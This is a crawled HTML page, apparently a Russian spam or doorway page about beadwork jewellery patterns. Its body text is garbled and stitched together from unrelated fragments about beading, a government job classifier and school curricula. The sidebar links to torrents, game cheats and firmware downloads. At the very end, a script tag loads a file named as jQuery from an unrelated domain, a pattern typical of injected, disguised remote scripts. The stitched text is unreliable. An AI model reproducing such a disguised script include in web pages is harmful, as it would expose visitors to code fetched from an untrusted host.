

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-shemy-bisernyh-ukrasheniy.html
body_size: 2947
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы бисерных украшений - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы бисерных украшений</h2>
                            </header>
                            <p>Добро пожаловать в мою уютную группу. В ней я делюсь с вами своими авторскими схемами жгутов. Дорогие мастерицы и мастера и все, кто тянется к творчеству ! Приглашаю Вас посетить завтра 8 декабря мое выступление на Секрете Мастеров. Несомненно, основными материалами для бисероплетения являются бисер, бусины и стеклярус, а также некоторые элементы декора, такие как стразы, ювелирные камешки и даже пайетки. В зависимости от того, какое вы хотите получить колье из бисера, схемы и надо выбирать. 
Перед началом работ стоит найти весь необходимый материал для создания бисерных пасхальных яиц. все о бисере и не только! Радуга рукоделий  Ложка дегтя. Раздел конструктивной критики.У вас есть законченная или недоделанная работа. Требования к личностным, метапредметным и предметным результатам освоения курса в результате. Общероссийский классификатор занятий ОК 010-93 (ОКЗ) (утв. постановлением Госстандарта РФ от 30 декабря Дорогие мастерицы и мастера и все, кто тянется к творчеству ! Приглашаю Вас посетить завтра. Цветы и деревья из бисера. Схемы и мастер-классы. Цветы и деревья из бисера обладают. В зависимости от того, какое вы хотите получить колье из бисера, схемы и надо выбирать. Перед началом работ стоит найти весь необходимый материал для создания бисерных. 
все о бисере и не только! Радуга рукоделий. Схема методики проведения занятий. - беседы; - рассматривание подлинных изделий. Общероссийский классификатор занятий ОК 010-93 (ОКЗ) (утв. постановлением Госстандарта </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-proshivka-sony-xperia-st25i.html">Скачать прошивка sony xperia st25i</a></li>
                                <li><a href="fi94gm-skachat-skachat-warhammer-40-000-armageddon-torrent.html">Скачать скачать warhammer 40 000 armageddon торрент</a></li>
                                <li><a href="fi94gm-dogovor-zayma-realnyy-ili-konsensualnyy.html">Договор займа реальный или консенсуальный</a></li>
                                <li><a href="fi94gm-andre-norton-proklyatie-elfov-audiokniga.html">Андрэ нортон проклятие эльфов аудиокнига</a></li>
                                <li><a href="fi94gm-skachat-besplatno-zacharovannye-kartinki.html">Скачать бесплатно зачарованные картинки</a></li>
                                <li><a href="fi94gm-saundtrek-brat-2.html">Саундтрек брат 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Оригинальные схемы жгутов Нины Егоровой.</li>
<li>Дневник fljuida : LiveInternet - Российский Сервис Онлайн.</li>
<li>Цветы и деревья из бисера. Схемы и мастер-классы.</li>
<li>Делаем колье из бисера своими руками: 1000 идей, схемы.</li>
<li>Простые пасхальные украшения для новичков: оплётка яиц.</li>
<li>Радуга рукоделий.</li>
<li>программа 1-4 классы внеурочной деятельности по ДПИ.</li>
<li>Общероссийский классификатор занятий ОК 010-93 (ОКЗ) (утв.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-driverpack-solution-repack-torrent.html">Driverpack solution repack торрент</a></li>
                                            <li><a href="fi94gm-kak-sohranit-izmenennyy-pdf-iz-brauzera.html">Как сохранить измененный pdf из браузера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-chity-dlya-battlefield-3-skachat.html">Читы для battlefield 3 скачать</a></li>
                                            <li><a href="fi94gm-shablon-filina-dlya-applikacii.html">Шаблон филина для аппликации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-avtobusy-belgorod-krasnodar-raspisanie.html">Автобусы белгород краснодар расписание</a></li>
                                            <li><a href="fi94gm-browser-java.html">Browser java</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-komnatnye-rasteniya-v-interere-kvartiry-prezentaciya.html">Комнатные растения в интерьере квартиры презентация</a></li>
                                            <li><a href="fi94gm-minus-ani-lorak-zhizn-otdam.html">Минус ани лорак жизнь отдам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
